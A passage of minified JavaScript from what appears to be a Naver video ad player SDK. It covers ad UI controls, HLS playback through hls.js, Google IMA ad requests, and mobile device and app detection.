t,n,i,r;(this.currentAd=e,this.showControl)&&(this.currentAd.loggingEvent.events.forEach(function(e){"resume"==e.name?n=e.url:"pause"==e.name?t=e.url:"mute"==e.name?i=e.url:"unmute"==e.name&&(r=e.url)}),this.playPauseBtnController.setTrackingUrl({resumeUrl:n,pauseUrl:t}),this.volumeController&&this.volumeController.setTrackingUrl({muteUrl:i,unmuteUrl:r}),this.initSkipBtnController())}},{key:"reset",value:function(){this.showControl&&(this.removeEvent(),this.controller.isMobilePlayer()?this.playPauseBtnController.removeEvent():(this.volumeController.removeEvent(),this.playPauseBtnController.removeEvent()),tn()(this.currentAd)||this.skipBtnController.removeEvent())}}],[{key:"createAdContainer",value:function(e){e.adContainer!==undefined&&(e.adContainer.innerHTML='<div data-role="imaAdContainerEl" style="display:none"></div>\n\t\t\t\t<div data-role="gfdAdContainerEl" style="display:none"></div>')}}]),e}(),cn=n(56),hn=n.n(cn),An=["HTML5_MO"],fn=function(){function e(){N()(this,e),this.locale,this.playerType,this.autoPlayAdBreaks}return x()(e,[{key:"setLocale",value:function(e){this.locale=e}},{key:"getLocale",value:function(){return this.locale}},{key:"setPlayerType",value:function(e){this.playerType=e}},{key:"getPlayerType",value:function(){return this.playerType}},{key:"setAutoPlayAdBreaks",value:function(e){this.autoPlayAdBreaks=e}}],[{key:"isMobilePlayer",value:function(e){return f()(An,e)}}]),e}(),pn=function(){function e(t){N()(this,e);var n=t.divId,i=t.adapter,r=t.playerType,a=t.adContainer,s=t.locale,o=t.showControl,u=void 0!==o&&o;this.divId=n,this.adapter=i,this.playerType=r,this.locale=s,this.isMobile=navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i),this.adUi=new ln({divId:n,controller:this,playerType:r,adContainer:a,locale:s,showControl:u})}return x()(e,[{key:"initAdUiManager",value:function(){this.adUi.initAdUiManager()}},{key:"getCurrentAd",value:function(){this.adapter.getCurrentAd()}},{key:"setCurrentAd",value:function(e){this.adUi.setCurrentAd(e)}},{key:"getIsMobile",value:function(){return this.isMobile}},{key:"isMobilePlayer",value:function(){return fn.isMobilePlayer(this.playerType)}},{key:"getPlayerSize",value:function(){return this.adapter.getPlayerSize()}},{key:"onErrorLoadingAds",value:function(e){this.adUi.onAdError()}},{key:"onAdPlay",value:function(){this.adapter.resumeAds()}},{key:"onAdPause",value:function(){this.adapter.pauseAds()}},{key:"setVolume",value:function(e){this.adapter.setVolume(e)}},{key:"getVolume",value:function(){return this.adapter.getVolume()}},{key:"toggleFullscreen",value:function(){if(this.adapter.fullscreen){var e=document.exitFullscreen||document.exitFullScreen||document.webkitCancelFullScreen||document.mozCancelFullScreen;e?e.call(document):this.adapter.onFullscreenChange()}else{var t=document.documentElement.requestFullscreen||document.documentElement.webkitRequestFullscreen||document.documentElement.mozRequestFullscreen||document.documentElement.requestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.mozRequestFullScreen;t?t.call(document.documentElement):this.adapter.onFullscreenChange()}}},{key:"onAdError",value:function(e){this.adUi.onAdError()}},{key:"onAdBreakStart",value:function(e){this.adUi.onAdBreakStart(e)}},{key:"showAdContainer",value:function(){this.adUi.showAdContainer()}},{key:"hideAdContainer",value:function(){this.adUi.hideAdContainer()}},{key:"onAdBreakEnd",value:function(){this.adUi.onAdBreakEnd()}},{key:"onAdComplete",value:function(){this.adUi.onAdComplete()}},{key:"onAllAdsCompleted",value:function(){this.adUi.onAllAdsCompleted()}},{key:"onAdsPaused",value:function(){}},{key:"onAdsResumed",value:function(){}},{key:"onAdPlayheadUpdated",value:function(e,t,n,i,r){this.adUi.updateAdUi(e,t,n,i,r)}},{key:"onAdBuffered",value:function(e){this.adUi.updateAdBufferUi(e)}},{key:"setVolumeUI",value:function(e){this.adUi.setVolumeUI(e)}},{key:"getCurrentAd",value:function(){return this.adapter.getCurrentAd()}},{key:"onLinearAdLoad",value:function(){this.adUi.onLinearAdLoad()}},{key:"onLinearAdStart",value:function(){this.adUi.onLinearAdStart()}},{key:"onNonLinearAdLoad",value:function(){this.adUi.onNonLinearAdLoad()}},{key:"onNonLinearAdStart",value:function(){this.adUi.onNonLinearAdLoad()}},{key:"getAdContainerDiv",value:function(e){return this.adUi.getAdContainerDiv(e)}},{key:"reset",value:function(){this.adUi.reset(),this.adUi=null}}]),e}(),vn=n(30),gn=n.n(vn),yn=n(31),mn=n.n(yn),En=n(14),Dn=n.n(En);function In(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=Dn()(e);if(t){var r=Dn()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return mn()(this,n)}}var _n,Sn=function(e){gn()(n,e);var t=In(n);function n(e){var i;N()(this,n);var r=e.placementType,a=e.timeOffset,s=e.duration,o=e.skipTimeOffset,u=e.vastMediaWidth,d=e.vastMediaHeight,l=e.noticeDurationSec;return(i=t.call(this,e)).placementType=r,i.duration=s,i.timeOffset=a,i.skipTimeOffset=o,i.vastMediaWidth=u,i.vastMediaHeight=d,i.noticeDurationSec=l,i.phase=i.placementType,i}return x()(n,[{key:"getPlacementType",value:function(){return this.placementType}},{key:"getDuration",value:function(){return this.duration}},{key:"getTimeOffset",value:function(){return this.timeOffset}},{key:"getSkipTimeOffset",value:function(){return this.skipTimeOffset}},{key:"getVastMediaWidth",value:function(){return this.vastMediaWidth}},{key:"getVastMediaHeight",value:function(){return this.vastMediaHeight}},{key:"setNonLinearAd",value:function(e){this.nonLinearAd=e}},{key:"getNonLinearAd",value:function(){return this.nonLinearAd}}]),n}(Ee),kn=n(21),wn=n.n(kn),Ln=n(90),Cn=n.n(Ln),On=new De({src:"https://ssl.pstatic.net/tveta/libs/ssp/assets/js/external/hls-0.12.2.js",global:"Hls"}),Tn=function(){return(new Date).getTime()},Rn=function(){return J.isMobile()},bn=$.ERROR_DETAIL_CODE;var Fn={maxMaxBufferLength:50,abrEwmaDefaultEstimate:1048576,manifestLoadingTimeOut:15e3,manifestLoadingMaxRetry:4,manifestLoadingRetryDelay:1500,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:500,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingLoopThreshold:3,minAutoBitrate:1e5},Pn=function(){function e(t){N()(this,e),this.player=t,this.videoAdOptions=t.videoAdOptions,this.adVideoEl=t.adVideoEl,this.events={url:"",t0:performance.now(),load:[],buffer:[],video:[],level:[],bitrate:[]}}return x()(e,[{key:"destroy",value:function(){this.waiting=!1,this.recoveredTime=null,this.hls&&(this.hls.destroy(),this.hls=null)}},{key:"loadMediaFile",value:function(e){var t=arguments.length>1&&arguments[1]!==undefined&&arguments[1];if(Hls.isSupported()){var n=Cn()({enabledBufferFlush:!1,enableWorker:!Rn()},Fn),i=this.hls=new Hls(n);i.loadSource(e),i.attachMedia(this.adVideoEl),this.setHlsEventListener(t),this.setHlsErrorListener()}else""!=this.adVideoEl.canPlayType("application/vnd.apple.mpegurl")||""!=this.adVideoEl.canPlayType("application/x-mpegURL")?this.adVideoEl.src=e:this.player.onAdError({code:bn.START_ERROR,message:"can not support to play a hls media file"})}},{key:"getStartLevel",value:function(e){if(this.videoAdOptions.loadBitrate){var t=e.map(function(e){return e.bitrate?e.bitrate:0});return Ne.a.getNearestNumIdx(t,1e3*this.videoAdOptions.loadBitrate)}return wn()(e,function(e){return e.height>=450&&e.height<=480})}},{key:"getMaxLevel",value:function(e){var t=Rn()?720:1080;return wn()(e,function(e){return e.height===t})}},{key:"setupStartAutoLevel",value:function(e){var t=this.hls,n=-1,i=-1;e&&e.length>0&&(n=this.getStartLevel(e),i=this.getMaxLevel(e)),this.currentAutoLevel=t.startLevel=t.firstLevel=n,n<i&&(t.loadLevel=n),t.autoLevelCapping=i}},{key:"getVideoPlaybackQualityInfo",value:function(){var e=this.adVideoEl,t={totalVideoFrames:0,droppedVideoFrames:0};return e.getVideoPlaybackQuality?t=e.getVideoPlaybackQuality():e.webkitDecodedFrameCount&&(t.totalVideoFrames=e.webkitDecodedFrameCount,t.droppedVideoFrames=e.webkitDroppedFrameCount),t}},{key:"getBufferHealth",value:function(){for(var e=this.adVideoEl.buffered,t=e.length,n=this.adVideoEl.currentTime,i=0,r=0;r<t;r++)if(e.start(r)<=n&&e.end(r)>n){i=e.end(r)-n;break}return Math.floor(i)}},{key:"getLevelQuality",value:function(e){return"".concat(e.height||0,"P")}},{key:"setHlsEventListener",value:function(e){var t=this,n=this.hls;n.on(Hls.Events.MEDIA_ATTACHED,function(){t.events.video.push({time:performance.now()-t.events.t0,type:"Media attached"})}),n.on(Hls.Events.MEDIA_DETACHED,function(){t.events.video.push({time:performance.now()-t.events.t0,type:"Media detached"})}),n.on(Hls.Events.FRAG_PARSING_INIT_SEGMENT,function(e,n){e={time:performance.now()-t.events.t0,type:n.id+" init segment"};t.events.video.push(e)}),n.on(Hls.Events.FRAG_PARSING_METADATA,function(e,t){}),n.on(Hls.Events.LEVEL_SWITCHING,function(e,i){t.events.level.push({time:performance.now()-t.events.t0,id:i.level,bitrate:Math.round(n.levels[i.level].bitrate/1e3)})}),n.on(Hls.Events.MANIFEST_PARSED,function(e,n){e={type:"manifest",name:"",start:0,end:n.levels.length,time:n.stats.trequest-t.events.t0,latency:n.stats.tfirst-n.stats.trequest,load:n.stats.tload-n.stats.tfirst,duration:n.stats.tload-n.stats.tfirst};t.events.load.push(e),t.setupStartAutoLevel(n.levels),_n={levelNb:n.levels.length,levelParsed:0}}),n.on(Hls.Events.AUDIO_TRACKS_UPDATED,function(e,t){}),n.on(Hls.Events.AUDIO_TRACK_SWITCHING,function(e,n){e={time:performance.now()-t.events.t0,type:"audio switching",name:"@"+n.id};t.events.video.push(e)}),n.on(Hls.Events.AUDIO_TRACK_SWITCHED,function(e,n){e={time:performance.now()-t.events.t0,type:"audio switched",name:"@"+n.id};t.events.video.push(e)}),n.on(Hls.Events.LEVEL_LOADED,function(e,n){t.events.isLive=n.details.live;e={type:"level",id:n.level,start:n.details.startSN,end:n.details.endSN,time:n.stats.trequest-t.events.t0,latency:n.stats.tfirst-n.stats.trequest,load:n.stats.tload-n.stats.tfirst,parsing:n.stats.tparsed-n.stats.tload,duration:n.stats.tload-n.stats.tfirst};var i=n.stats.tparsed-n.stats.tload;_n.levelParsed?t.sumLevelParsingMs+=i:t.sumLevelParsingMs=i,_n.levelParsed++,_n.levelParsingUs=Math.round(1e3*t.sumLevelParsingMs/_n.levelParsed),t.events.load.push(e)}),n.on(Hls.Events.AUDIO_TRACK_LOADED,function(e,n){t.events.isLive=n.details.live;e={type:"audio track",id:n.id,start:n.details.startSN,end:n.details.endSN,time:n.stats.trequest-t.events.t0,latency:n.stats.tfirst-n.stats.trequest,load:n.stats.tload-n.stats.tfirst,parsing:n.stats.tparsed-n.stats.tload,duration:n.stats.tload-n.stats.tfirst};t.events.load.push(e)}),n.on(Hls.Events.FRAG_BUFFERED,function(e,i){n.loadLevel=-1;var r=i.stats,a=i.frag,s=t.getVideoPlaybackQualityInfo(),o=n.abrController._bwEstimator||n.abrController.bwEstimator;try{var u={idx:a.sn,fs:Math.floor(r.loaded),fd:Math.floor(1e3*a.duration),q:t.getLevelQuality(n.levels[a.level]),rt:Math.floor(1e3*(r.tload-r.trequest)),mt:Math.floor(1e3*r.tparsed),cbw:Math.floor(8*r.loaded/((r.tload-r.trequest)/1e3)),fbw:Math.floor(o.fast_.getEstimate()),sbw:Math.floor(o.slow_.getEstimate()),drf:s.droppedVideoFrames,df:s.totalVideoFrames,hb:t.getBufferHealth()};Nn(u.cbw),Nn(Math.min(u.fbw,u.sbw))}catch(d){}}),n.on(Hls.Events.LEVEL_SWITCHED,function(e,n){e={time:performance.now()-t.events.t0,type:"level switched",name:n.level};t.events.video.push(e)}),n.on(Hls.Events.FRAG_CHANGED,function(e,n){var i=n.frag.level;t.currentAutoLevel!==i&&i>-1&&(t.currentAutoLevel=i);e={time:performance.now()-t.events.t0,type:"frag changed",name:n.frag.sn+" @ "+n.frag.level};t.events.video.push(e),_n.tagList=n.frag.tagList;var r=n.frag.level,a=n.frag.autoLevel;_n.levelStart===undefined&&(_n.levelStart=r),a?(_n.fragChangedAuto?(_n.autoLevelMin=Math.min(_n.autoLevelMin,r),_n.autoLevelMax=Math.max(_n.autoLevelMax,r),_n.fragChangedAuto++,t.levelLastAuto&&r!==_n.autoLevelLast&&_n.autoLevelSwitch++):(_n.autoLevelMin=_n.autoLevelMax=r,_n.autoLevelSwitch=0,_n.fragChangedAuto=1,t.sumAutoLevel=0),t.sumAutoLevel+=r,_n.autoLevelAvg=Math.round(1e3*t.sumAutoLevel/_n.fragChangedAuto)/1e3,_n.autoLevelLast=r):(_n.fragChangedManual?(_n.manualLevelMin=Math.min(_n.manualLevelMin,r),_n.manualLevelMax=Math.max(_n.manualLevelMax,r),_n.fragChangedManual++,t.levelLastAuto||r===_n.manualLevelLast||_n.manualLevelSwitch++):(_n.manualLevelMin=_n.manualLevelMax=r,_n.manualLevelSwitch=0,_n.fragChangedManual=1),_n.manualLevelLast=r),t.levelLastAuto=a}),n.on(Hls.Events.FRAG_LOAD_EMERGENCY_ABORTED,function(e,t){_n&&(_n.fragLoadEmergencyAborted===undefined?_n.fragLoadEmergencyAborted=1:_n.fragLoadEmergencyAborted++)}),n.on(Hls.Events.FRAG_DECRYPTED,function(e,n){_n.fragDecrypted||(_n.fragDecrypted=0,t.totalDecryptTime=0,_n.fragAvgDecryptTime=0),_n.fragDecrypted++,t.totalDecryptTime+=n.stats.tdecrypt-n.stats.tstart,_n.fragAvgDecryptTime=t.totalDecryptTime/_n.fragDecrypted})}},{key:"setHlsErrorListener",value:function(){var e=this;this.hls.on(Hls.Events.ERROR,function(t,n){var i=Mn[n.details]||{code:"h010",msg:"VIDEO_LOAD_ERROR"};if(n.fatal)switch(n.type){case Hls.ErrorTypes.MEDIA_ERROR:e.recoverMediaError();break;case Hls.ErrorTypes.NETWORK_ERROR:e.sendLog(i);break;default:e.destroy(),e.sendLog(i)}else e.sendLog(i)})}},{key:"recoverMediaError",value:function(){(!this.recoveredTime||Tn()-this.recoveredTime>3e3)&&(this.recoveredTime=Tn(),this.waiting=!1,this.hls.recoverMediaError())}},{key:"sendLog",value:function(e){this.player.onAdError(e)}}],[{key:"isSupportedHls",value:function(){var e=function(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}(),t=window.SourceBuffer||window.WebKitSourceBuffer,n=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!n&&!!i}},{key:"initHlsModule",value:function(){var e=s()(r.a.mark(function t(){return r.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,On.load();case 3:e.next=8;break;case 5:throw e.prev=5,e.t0=e["catch"](0),new Error("failed to load hls library file");case 8:case"end":return e.stop()}},t,null,[[0,5]])}));return function(){return e.apply(this,arguments)}}()}]),e}(),Mn={manifestLoadError:{code:"h011",msg:"ERR_SERVER"},manifestLoadTimeOut:{code:"h012",msg:"ERR_SERVER"},manifestParsingError:{code:"h013",msg:"VIDEO_LOAD_ERROR"},levelLoadError:{code:"h014",msg:"ERR_SERVER"},levelLoadTimeOut:{code:"h015",msg:"ERR_SERVER"},fragLoadError:{code:"h021",msg:"ERR_SERVER"},fragLoopLoadingError:{code:"h022",msg:"VIDEO_LOAD_ERROR"},fragLoadTimeOut:{code:"h023",msg:"ERR_SERVER"},fragDecryptError:{code:"h024",msg:"VIDEO_LOAD_ERROR"},fragParsingError:{code:"h025",msg:"VIDEO_LOAD_ERROR"},keyLoadError:{code:"h031",msg:"ERR_SERVER"},keyLoadTimeOut:{code:"h032",msg:"ERR_SERVER"},manifestIncompatibleCodecsError:{code:"h101",msg:"VIDEO_LOAD_ERROR"},bufferAddCodecError:{code:"h111",msg:"VIDEO_LOAD_ERROR"},bufferAppendError:{code:"h112",msg:"VIDEO_LOAD_ERROR"},bufferAppendingError:{code:"h113",msg:"VIDEO_LOAD_ERROR"},bufferStalledError:{code:"h114",msg:"VIDEO_LOAD_ERROR",frequency:!0},bufferFullError:{code:"h115",msg:"VIDEO_LOAD_ERROR"},bufferSeekOverHole:{code:"h116",msg:"VIDEO_LOAD_ERROR",frequency:!0},levelSwitchError:{code:"h201",msg:"VIDEO_LOAD_ERROR"},internalException:{code:"h202",msg:"VIDEO_LOAD_ERROR"}};function Nn(e){var t=e,n=["Bytes","KBps","MBps","GBps","TBps"];if(0===t)return"n/a";var i=parseInt(Math.floor(Math.log(t)/Math.log(1024)),10);return 0===i?"".concat(t," ").concat(n[i],")"):"".concat((t/Math.pow(1024,i)).toFixed(1)," ").concat(n[i])}var Bn="undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&"function"==typeof performance.clearMeasures,xn=function(){function e(){N()(this,e)}return x()(e,[{key:"supports",value:function(){return Bn}},{key:"mark",value:function(e){this.supports()&&window.performance.mark(e)}},{key:"measure",value:function(e,t,n){if(this.supports()){if(!this.isExistMark(t)||!this.isExistMark(n))return;window.performance.measure(e,t,n)}}},{key:"getMeasureResult",value:function(e){if(this.supports()){var t=window.performance.getEntriesByType("measure"),n=y()(t,function(t){return t.name==e});return n.supportsUserTiming=!0,n}}},{key:"clearMeasures",value:function(e){this.supports()&&window.performance.clearMeasures(e)}},{key:"clearMark",value:function(e){performance.clearMarks!==undefined&&window.performance.clearMarks(e)}},{key:"clearAllMarks",value:function(){performance.clearMarks!==undefined&&window.performance.clearMarks()}},{key:"isExistMark",value:function(e){var t=window.performance.getEntriesByType("mark");return!(!this.supports()||-1===wn()(t,function(t){return t.name==e}))}},{key:"isExistMeasure",value:function(e){var t=window.performance.getEntriesByType("measure");return!(!this.supports()||-1===wn()(t,function(t){return t.name==e}))}}]),e}(),Un=function(){return window.navigator.userAgent},Vn=function(){return J.IS_ANDROID?J.searchOSVersion():-1},Wn=function(){return J.IS_WINDOWS_MOBILE},Gn=function(){return J.IS_IOS},jn=function(){return J.IS_IPAD},Xn=function(){return J.IS_ANDROID},Hn=function(){var e=Un();return new RegExp("NAVER\\(inapp; cafe;","i").test(e)},qn=function(){var e=Un();return new RegExp("NAVER\\(inapp; blog;","i").test(e)},Kn=function(){var e=Un();return new RegExp("Line/([0-9]+)\\.([0-9]+)\\.([0-9]+)","i").exec(e)},zn=function(){return J.IS_NAVER_APP},Qn=function(){return J.IS_IOS?J.searchOSVersion():-1},Zn=function(){if(J.IS_ANDROID&&J.searchOSVersion()>=5)return!0},Yn=["Galaxy S3","GalaxyS4","Galaxy S4","SHW-M250","SHW-M440","SHV-E210","SHV-E300","SHV-E330","SM-G900","SM-G920","SM-G925","SHV-E160","SHV-E250","SM-N900","GT-N9000","GT-N9005","GT-N9002","SM-N910","SM-N915","GT-I920","GT-I8552","SM-G710","SHV-E270","SM-G7102","SM-G7105","SM-G720","SM-G360","SM-A500","SM-A700","SM-G530","SM-E500","SM-J700","SM-J100","SM-G357","SM-G355","GT-N5100","GT-N5110","GT-N5120","SHW-M480","GT-N8000","GT-N8005","GT-P3100","GT-P3105","SM-T320","SM-T321","SM-T322","SM-T700","SM-T701","SM-T702","LG-F320","LG-F180","LG-F240","LG-F200","LG-F160","LG-F300","LG-F400","LG-F350","LG-F300","IM-A860","IM-A890","IM-A900","Nexus 7","Nexus 5","MT1-U06","X9006","A500CG"];function Jn(e){var t=e.playerType,n=4.1,i=5;function r(){var e=Vn();return n<=e&&e<i}function a(e,t){var n=Un(),i=new RegExp(e,"i").exec(n),r=-1;if(i){var a=i[2],s=i[3],o=i[4],u=i[5]?i[5]:"";r=parseFloat(a+"."+s+o+u)}var d=n.indexOf("iPhone OS ")+"iPhone OS ".length,l=n.indexOf(" like"),c=n.substring(d,l),h=parseInt(c,10);return r>=t&&h>=6}var s,o;return!(!f()(["HTML5_PC"],t)||J.isMobile())||(!!Wn()||(!!jn()||(!qn()||!Gn())&&(!(Hn()&&a("NAVER\\(inapp; cafe; ([0-9]+); ([0-9]+)\\.([0-9]+)\\.([0-9]+)",3.39)&&Gn())&&(!!(zn()&&a("NAVER\\(inapp; search; ([0-9]+); ([0-9]+)\\.([0-9]+)\\.([0-9]+)",6.12)&&Gn())||(!!(Kn()&&a("Line/()([0-9]+).([0-9]+).([0-9]+).?([0-9]?)",5.606)&&Gn())||(!!(Gn()&&Qn()>=10)||!!Xn()&&(!!Zn()||(!(!zn()||!r())||(s=Un(),o=new RegExp(Yn.join("|"),"i"),!!(r()&&o.exec(s)&&function(){var e=Un(),t=new RegExp(" (chrome|safari)\\/(\\d+)\\.*(\\d+)*","i"),n=new RegExp(" (chrome|safari)$","i");return!!t.exec(e)||!!n.exec(e)}()))))))))))}function $n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function ei(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$n(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$n(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ti=new De({src:"//imasdk.googleapis.com/js/sdkloader/ima3.js",global:"google.ima"}),ni=$.Type,ii=(ni.AD_LOAD_ERROR,ni.AD_PLAY_ERROR),ri=$.LOAD_STAT_CODE,ai=$.START_STAT_CODE,si=$.ERROR_DETAIL_CODE,oi=Ie.Type,ui=oi.LOAD_SUCCESS,di=(oi.LOAD_FAILED,H.Type),li=di.MEDIATION_READY,ci=di.MEDIATION_FAILED,hi=function(){function e(t){var n=this;N()(this,e),u()(this,"onAdLoadFailedTimeout",function(){var e=n.adapterManager,t=n.encrypted,i=n.eventTracking,r=e.callLogs,a=i.loadErrors;try{n.reset(),n.player.getThirdPartyAdController().removeAllEventListener()}catch(o){}var s={st:ri.STAT_CODE_TIMEOUT,erc:si.LOAD_ERROR_AD_SELECTION_NO_FILL,erm:"IMA_AD_LOAD_FAILED_TIMEOUT"};r(a,t,s,"ssp loaded error(ima) url"),e.fireEvent({name:ci})}),this.adDisplayContainer=null,this.adDisplayContainerInitialized=!1,this.adsLoader=null,this.adsManager=null,this.adsRenderingSettings=null,this.currentAd=null,this.allAdsCompleted=!1,this.adsActive=!1,this.adPlaying=!1,this.adMuted=!1,this.adBreakReadyListener,this.contentCompleteCalled=!1;var i=t.adProvider,r=t.eventTracking,a=t.unitId,s=t.divId,o=t.playerInfo,d=t.adPlaybackInfo,l=t.videoAdOptions,c=t.eventNotifier,h=t.mediaParams,A=t.timeoutManager,f=t.adapterManager,p=o.player,v=o.adContainer,g=o.videoEl,y=o.locale,m=o.playerType,E=o.playback_method,D=i.adInfo,I=D.requestSizes,_=D.sdkRequestInfo,S=i.adProviderName,k=i.eventTracking,w=i.encrypted,L=i.videoOutput,C=i.creativeType,O=i.renderType,T=_.AD_UNIT_CODE,R=_.NETWORK_CODE,b=_.maxRedirect,F=(_.vastLoadTimeout,_.ad_rule),P=Ae()(_,["AD_UNIT_CODE","NETWORK_CODE","maxRedirect","vastLoadTimeout","ad_rule"]),M=h.contentKeywords,B=Ae()(h,["contentKeywords"]);this.adProviderName=S,this.eventTracking=r,this.adEvtTrk=k,this.encrypted=w,this.creativeType=C,this.renderType=O,this.unitId=a,this.divId=s,this.playerInfo=o,this.adPlaybackInfo=d,this.eventNotifier=c,this.adapterManager=f,this.player=p,this.videoEl=g,this.locale=y,this.playerType=m,this.playback_method=E,this.viewableImpFlag=!1,this.timeoutManager=A,this.adsManagerDimensions={width:0,height:0};var x={description_url:encodeURIComponent(location.href),hl:y,correlator:+new Date},U={iu:"/".concat(R,"/").concat(T)},W={sz:"".concat(I[0].width,"x").concat(I[0].height)},G={output:"".concat(L.toLowerCase())},j={cust_params:B},X={ad_rule:F||0},H={};H.params=V()({},U,W,G,P,j,X,x),H.numRedirects=b,H.vastLoadTimeout=A.timeout,H.contentKeywords=M,fn.isMobilePlayer(m)&&(Pn.isSupportedHls()||""!=g.canPlayType("application/vnd.apple.mpegurl")||""!=g.canPlayType("application/x-mpegURL"))?H.enableHls=l.enableHls:H.enableHls=!1,this.imaOptions=ei(ei({},H),{},{adsRenderingSettings:{}}),this.playerWrapperDiv=document.getElementById(s),this.autoPlayAdBreaks=this.imaOptions.autoPlayAdBreaks||!0,this.adTagUrl=e.buildAdTagUrl(this.imaOptions.params),this.controller=new pn({divId:s,adapter:this,playerType:m,adContainer:v,locale:y}),this.adContainerDiv=this.controller.getAdContainerDiv({type:"ima"}),this._registerEvents(),this.timingPerformanceDebuger=new xn}return x()(e,[{key:"handle",value:function(){var e=s()(r.a.mark(function t(e){var n,i,a,s,o;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=this.adapterManager,i=this.eventTracking.loadErrors,a=this.encrypted,s=n.callLogs,this.adapters=e,this.getPlaybackInfo(),t.prev=4,t.next=7,ti.load();case 7:this.adContainerDiv.style.display="block",this.playback_method(this,this.playerInfo,this.playbackInfo.initialized),this.playbackInfo.initialized&&(this.setVideoPlaybackInfo(this.playbackInfo),this.onPlayerReady()),this.adapterManager.fireEvent({name:li}),t.next=21;break;case 13:t.prev=13,t.t0=t["catch"](4),this.reset(),this.player.getThirdPartyAdController().removeAllEventListener(),o={st:ri.STAT_CODE_ERROR,erc:si.LOAD_ERROR_AD_SELECTION,erm:"IMA_LIB_LOAD_FAILED"},s(i,a,o,"ssp loaded error(ima) url"),onAdLoadFailed();case 21:case"end":return t.stop()}},t,this,[[4,13]])}));return function(t){return e.apply(this,arguments)}}()},{key:"getPlaybackInfo",value:function(){var e=this,t=y()(spwp.adUnits,function(t){return t.getUnitId()==e.unitId}).getAdapterManager();this.playbackInfo=t.playerInfo.playbackInfo}},{key:"setPlayerInfo",value:function(e){}},{key:"setVideoPlaybackInfo",value:function(e){var t=this,n=e.autoplayAllowed,i=e.autoplayRequiresMuted,r=e.bitrate;this.imaOptions.autoplayRequiresMuted=i,this.imaOptions.adsRenderingSettings.bitrate=r;var a=y()(spwp.adUnits,function(e){return e.getUnitId()==t.unitId}).getAdapterManager();a.playerInfo.playbackInfo={autoplayAllowed:n,autoplayRequiresMuted:i,bitrate:r},a.playerInfo.playbackInfo.initialized=!0}},{key:"initAdObjects",value:function(){this.adsLoader=new google.ima.AdsLoader(this.adDisplayContainer),this.adsLoader.getSettings().setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),this.imaOptions.vpaidMode&&this.adsLoader.getSettings().setVpaidMode(this.imaOptions.vpaidMode),this.locale&&this.adsLoader.getSettings().setLocale(this.locale),this.imaOptions.numRedirects&&this.adsLoader.getSettings().setNumRedirects(this.imaOptions.numRedirects),this.adsLoader.getSettings().setPlayerType(this.playerType),this.adsLoader.getSettings().setAutoPlayAdBreaks(this.autoPlayAdBreaks),this.adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.onAdsManagerLoaded.bind(this),!1),this.adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,this.onAdsLoaderError.bind(this),!1)}},{key:"requestAds",value:function(){var e=new google.ima.AdsRequest;this.adTagUrl?e.adTagUrl=this.adTagUrl:e.adsResponse=this.imaOptions.adsResponse,this.imaOptions.forceNonLinearFullSlot&&(e.forceNonLinearFullSlot=!0),this.imaOptions.vastLoadTimeout>0&&(e.vastLoadTimeout=this.imaOptions.vastLoadTimeout),this.imaOptions.contentKeywords&&(e.contentKeywords=this.imaOptions.contentKeywords);var t=this.getPlayerSize();e.linearAdSlotWidth=t.width,e.linearAdSlotHeight=t.height,e.nonLinearAdSlotWidth=this.imaOptions.nonLinearWidth||t.width,e.nonLinearAdSlotHeight=this.imaOptions.nonLinearHeight||t.height,e.setAdWillPlayMuted(this.imaOptions.autoplayRequiresMuted),this.addTriggerCallback(),this.adsLoader.requestAds(e),this.timeoutManager.initTimer(this)}},{key:"addTriggerCallback",value:function(){var e=this,t=function n(){var t;t=e.adsManager.getCuePoints(),e._hasPostRoll=f()(t,-1),e.internalEvent.removeListener("metadataLoaded",n),e.internalEvent.removeListener("adLoaded",n),e.internalEvent.removeListener("contentPauseRequested",n)};this.internalEvent.on("metadataLoaded",t),this.internalEvent.on("adLoaded",t),this.internalEvent.on("contentPauseRequested",t)}},{key:"createAdsRenderingSettings",value:function(){this.adsRenderingSettings=new google.ima.AdsRenderingSettings,this.adsRenderingSettings.restoreCustomPlaybackStateOnAdBreakComplete=!1,this.adsRenderingSettings.uiElements=[google.ima.UiElements.COUNTDOWN,google.ima.UiElements.AD_ATTRIBUTION],this.adsRenderingSettings.enablePreloading=!1,this.adsRenderingSettings.mimeTypes=["video/mp4"],this.imaOptions.enableHls&&this.adsRenderingSettings.mimeTypes.unshift("application/x-mpegURL");var e=this.imaOptions.adsRenderingSettings.bitrate;e&&0!==e&&(this.adsRenderingSettings.bitrate=e)}},{key:"onAdsManagerLoaded",value:function(e){var 